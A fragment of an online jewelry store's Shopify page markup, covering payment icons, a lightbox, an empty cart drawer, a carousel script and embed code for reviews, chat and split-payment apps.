5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
        </div></div>
</section>

</div>
<!-- END sections: group-footer -->
  </footer>

  <template data-swatch-template>
    <div class="swatches swatch__button swatch__button--square" data-swatch-button data-tooltip>
      <a class="swatch__link" data-swatch-link></a>
    </div>
  </template>

  <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp pswp--custom-loader" tabindex="-1" role="dialog" aria-hidden="true">
  <!-- Background of PhotoSwipe. 
  It's a separate element as animating opacity is faster than rgba(). -->
  <div class="pswp__bg"></div>
  
  <!-- Slides wrapper with overflow:hidden. -->
  <div class="pswp__scroll-wrap">
    <!-- Container that holds slides. 
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
        <!--  Controls are self-explanatory. Order can be changed. -->

        <div class="pswp__counter"></div>

        <button class="pswp__button pswp__button--close pswp__custom-close pswp__ui-over-close" title="Close (Esc)"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

        <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
        <!-- element will get class pswp__preloader--active when preloader is running -->
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
          <div class="pswp__share-tooltip"></div> 
      </div>

      <button class="pswp__button pswp__button--arrow--left" title="Previous"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Previous</span>
      </button>

      <button class="pswp__button pswp__button--arrow--right" title="Next"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Next</span>
      </button>

      <div class="pswp__thumbs"></div>

      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>

        <a href="#" class="pswp__caption-close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Close</span>
        </a>
      </div>
    </div>
  </div>
</div>

<style data-shopify>.drawer__message--custom { --text: #000000; }</style><div class="drawer drawer--cart" id="cart-drawer" data-cart-drawer tabindex="0">
  <div class="drawer__inner" data-scroll-lock-scrollable><header
      class="drawer__head"
      data-animation="cart-items-fade"
      data-animation-duration="500"
      data-animation-delay="200">
      <h3>Cart</h3>

      <button type="button" class="drawer__close" data-cart-drawer-close aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
    </header>

    <div class="drawer__body" data-cart-drawer-body data-scroll-lock-scrollable>
      
<div class="drawer__message free-shipping"
    data-free-shipping="true"
    data-free-shipping-limit="5000"
    
      data-animation="cart-items-fade"
      data-animation-duration="500"
      
      
        data-animation-delay="300"
      
    
    ><span class="free-shipping__success-message">Congratulations! Your order qualifies for free shipping</span><span class="free-shipping__default-message">
      You are <span data-left-to-spend>$5,000.00 USD</span> away from free shipping!
    </span><progress class="free-shipping__progress-bar" data-progress-bar value="0" max="100"></progress><div class="confetti">
      <span class="confetti__dot confetti__dot--1"></span>
      <span class="confetti__dot confetti__dot--2"></span>
      <span class="confetti__dot confetti__dot--3"></span>
      <span class="confetti__dot confetti__dot--4"></span>
      <span class="confetti__dot confetti__dot--5"></span>
      <span class="confetti__dot confetti__dot--6"></span>
    </div>
  </div><div class="cart__errors drawer__errors"
        data-cart-errors
        data-animation="cart-items-fade"
        data-animation-duration="500"
        data-animation-delay="350">
        <div class="cart__errors__inner">
          <h5 class="cart__errors__heading">No more products available for purchase</h5>

          <p class="cart__errors__content" data-error-message></p>

          <button class="cart__errors__close" type="button" data-cart-error-close aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
        </div>
      </div>

      <div class="drawer__items is-hidden"
        data-items-holder
        style="--base-animation-delay: 350ms"></div>

      <div class="drawer__empty"
        data-cart-empty
        style="--base-animation-delay: 350ms">

        <div class="drawer__empty__inner">
          <p class="drawer__empty__message" data-animation="cart-items-fade" data-animation-duration="500" data-animation-delay="0">Oh No! Out of all the beautiful choices there’s nothing here yet.. :(</p><div class="drawer__empty__buttons"><div
                  class="drawer__empty__item"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="50">
                  <a href="/" class="btn btn--full btn--primary btn--outline">
                    HOME
                  </a>
                </div><div
                  class="drawer__empty__item"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="100">
                  <a href="/collections/products" class="btn btn--full btn--primary btn--outline">
                    SHOP
                  </a>
                </div><div
                  class="drawer__empty__item"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="150">
                  <a href="/pages/sell" class="btn btn--full btn--primary btn--outline">
                    SELL
                  </a>
                </div><div
                  class="drawer__empty__item"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="200">
                  <a href="/pages/about-us" class="btn btn--full btn--primary btn--outline">
                    ABOUT
                  </a>
                </div><div
                  class="drawer__empty__item drawer__empty__item--odd--last"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="250">
                  <a href="/pages/contact" class="btn btn--full btn--primary btn--outline">
                    CONTACT
                  </a>
                </div></div></div>
      </div>
    </div>

    <div class="drawer__foot cart__foot is-hidden" data-foot-holder>
      <collapsible-elements single="true">
        <details
          class="cart__widget cart__widget--products accordion is-hidden"
          
          data-collapsible
          data-upsell-widget
          data-animation="cart-items-fade"
          data-animation-duration="500"
          data-animation-delay="350"
          >
          <summary class="cart__widget__title" data-collapsible-trigger>Pair with<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="cart__widget__content" data-collapsible-body>
            <div class="cart__widget__content__inner" data-collapsible-content>
              <div class="cart__widget__products" data-upsell-products></div>
            </div>
          </div>
        </details>

        <form action="/cart" method="post" novalidate class="cart__form" data-cart-form><details
              class="cart__widget accordion"
              data-collapsible
              data-animation="cart-items-fade"
              data-animation-duration="500"
              data-animation-delay="350">
              <summary class="cart__widget__title" data-collapsible-trigger>Add order notes<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

              <div class="cart__widget__content" data-collapsible-body>
                <div class="cart__widget__content__inner" data-collapsible-content>
                  <label for="note">Leave a note about your order</label>
                  <textarea id="note" name="note" class="cart__field cart__field--textarea"  aria-label="Leave a note about your order"></textarea>
                </div>
              </div>
            </details><details
              class="cart__widget accordion"
              data-collapsible
              data-animation="cart-items-fade"
              data-animation-duration="500"
              data-animation-delay="400">
              <summary class="cart__widget__title" data-collapsible-trigger>Is this a gift?<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

              <div class="cart__widget__content" data-collapsible-body>
                <div class="cart__widget__content__inner" data-collapsible-content><label for="gift-note">Leave a note about your order</label>
                  <textarea id="gift-note" name="attributes[Gift note]" class="cart__field cart__field--textarea" aria-label="Leave a note about your order"></textarea>
                </div>
              </div>
            </details><div class="cart__foot__inner"
            data-animation="cart-items-fade"
            data-animation-duration="500"
            data-animation-delay="450">

            <div class="cart__price__holder" data-cart-price-holder><div class="cart__total is-hidden"
  
>
  <span class="cart__total__label">Items</span>

  <span class="cart__total__price">Free
</span>
</div>

<div class="cart__total__discount is-hidden"
  
></div>

<div class="cart__total"
  data-animation="cart-items-fade"
  data-animation-duration="500"
  data-animation-delay="450">
  <span class="cart__total__label">Subtotal</span>

  <span class="cart__total__price cart__total__price--animated" data-cart-total="0">Free
</span>

  <div class="cart__price__loader loader"><div class="loader-indeterminate"></div></div>
</div>
            </div>

            <div class="cart__buttons-all"
              data-animation="cart-items-fade"
              data-animation-duration="500"
              data-animation-delay="500">

              <div class="cart__buttons-wrapper"><div class="cart__buttons" data-cart-checkout-buttons>
                  <fieldset class="cart__buttons__fieldset" data-cart-checkout-button>
                    <button type="submit" name="checkout" class="btn btn--primary btn--solid btn--full cart__checkout">Continue</button></fieldset>
                </div>
              </div><a href="/cart" class="cart__view btn btn--primary btn--outline">Split Payment</a></div>

            <em class="cart__note"
              data-animation="cart-items-fade"
              data-animation-duration="500"
              data-animation-delay="550"> </em>
          </div>
        </form>
      </collapsible-elements>
    </div>
  </div>

  <span class="drawer__underlay" data-drawer-underlay></span>
</div>
<script src="//cdn.shopify.com/s/files/1/0633/1672/1913/t/1/assets/splide.min.js" type="text/javascript"></script>
<!-- Paste marketing code or third party scripts below this comment line ============== -->



  <!-- And above this comment line ================================================== -->
<script src='//www.redeluxe.com/cdn/shop/t/68/assets/zify-gallery.js?v=108374167046110806031769187568' defer='defer'></script>

<!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->

<!-- Split styles --> 
<style>
  .spp2__payments p, .spp2__payments ul a {
    font-size: 150%; 
  }
</style>
<!-- Split styles end --> 
 <script>
     const mySwiper = new Swiper ('.swiper-container', {
    // Optional parameters
    direction: 'horizontal',
    loop: true,
    speed: 300,
   mousewheel: true,
   spaceBetween: 10,
      slidesPerView: 5,
       breakpoints: {    
    768: {
      slidesPerView: 1,
    }
  }
         
   coverflowEffect: {
    rotate: 30,
    slideShadows: true
  },
    // If we need pagination
    pagination: {
      el: '.swiper-pagination',
    },

    // Navigation arrows
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },

    // And if we need scrollbar
    scrollbar: {
      el: '.swiper-scrollbar',
    },
  })
  
  </script>
  
<div id="shopify-block-AOEE0Z1ZGRnRWSUl3N__4275615285897611771" class="shopify-block shopify-app-block"><!-- // BEGIN // Fera.ai App Embed Code - DO NOT MODIFY // -->
<script type="application/javascript">
  (() => {
    window.fera = window.fera || []; let loaded = false;
    const load = () => {
      // Fera Shopify App Embed v1767017026
      loaded = true; const fkey = "pk_8c888ba11a0fa15394a98b7a80ca2d8bd0108fa08d37a1a867f6f7f7c69e3573"; const fdomain = "redeluxe-store.myshopify.com";const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;window.fera.push({ action: "setProductId", product_id: "9082324877622" });window.fera.push("configure", { api_key: fkey || fdomain, store_domain: fdomain });if (!document.getElementById('fera_css') && !document.querySelector('[data-app-id][href*="fera.css"]')) { const el = document.createElement('link'); el.href = `${ baseCdnUrl }fera.css`;el.id = "fera_css";el.rel = 'stylesheet';el.media='all';document.head.prepend(el); }if (!window.fera.version && !document.getElementById('fera_js') && !document.querySelector('[data-app-id][src*="fera.js"]')) { const el = document.createElement('script');el.src = `${ baseCdnUrl }fera.js`;el.id = "fera_js";el.async = true; document.body.append(el); }
    };

    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get("no_fera")) {
      // no Fera
    } else if (urlParams.get("delay_fera") || navigator.userAgent.match(new RegExp(atob("bW90byBn"), 'i'))) {
      setTimeout(() => loaded || load(), parseInt(urlParams.get("delay_fera") || 15000));
      window.addEventListener('mousemove', () => loaded || load(), { once: true, passive: true });
      document.addEventListener('scroll', () => loaded || load());
    } else {
      load();
    }
  })();
</script>
<!-- // END // Fera.ai App Embed Code // -->

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=www.redeluxe.com
  data-shop-domain=www.redeluxe.com
  data-external-identifier=HVavlEzXRxSmtukjSgvMSQRKCNxuUKFlPazbVUlXrNU
  
>
</script>


</div><div id="shopify-block-AUkxVWHZHQ0Ezc0t5N__14660309866608708618" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: app-spp-snippet -->


<script>
if(typeof(Spurit) === 'undefined'){
    var Spurit = {};
}
if(!Spurit.SplitPartialPayments2){
    Spurit.SplitPartialPayments2 = {};
}
if(!Spurit.SplitPartialPayments2.snippet){
    Spurit.SplitPartialPayments2.snippet = {};
}
if(!Spurit.SplitPartialPayments2.snippet.product){
    Spurit.SplitPartialPayments2.snippet.product = {};
}
if(!Spurit.SplitPartialPayments2.snippet.products){
    Spurit.SplitPartialPayments2.snippet.products = {};
}

Spurit.SplitPartialPayments2.snippet.shopId = '14386'
Spurit.SplitPartialPayments2.snippet.shopHash = '4ee5d73e18408388724bdba445c0bbee';

if (typeof(Spurit.globalSnippet) === 'undefined' || Object.keys(Spurit.globalSnippet).length === 0){
    Spurit.globalSnippet = {
        shop_currency: 'USD',
        money_format: '${{amount}}',
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        customer_id: '',
        customer_email: '',
    };
}


